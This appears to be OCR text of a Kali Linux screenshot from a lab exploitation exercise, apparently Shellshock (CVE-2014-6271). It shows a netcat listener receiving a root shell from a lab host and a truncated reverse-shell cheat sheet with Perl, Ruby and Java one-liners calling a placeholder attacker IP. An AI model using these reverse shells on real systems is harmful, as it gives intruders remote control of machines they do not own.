 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/CVE-2014-6271 × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -l -p 4422
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4422
listening on [any] 4422 ...
10.10.10.56: inverse host lookup failed: Unknown host
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.56] 55084
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#
Perl Reverse Shell
Perl Windows Reverse Shell
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"ATTACKING-IP:80")
perl -e 'use Socket;$i="ATTACKING-IP";$p=80;socket(S,PF_INET,SOCK
Ruby Reverse Shell
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sp
Java Reverse Shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;ca
p.waitFor()
perl Highlight All Match Case Match Diacritics Whole Words 2 of 19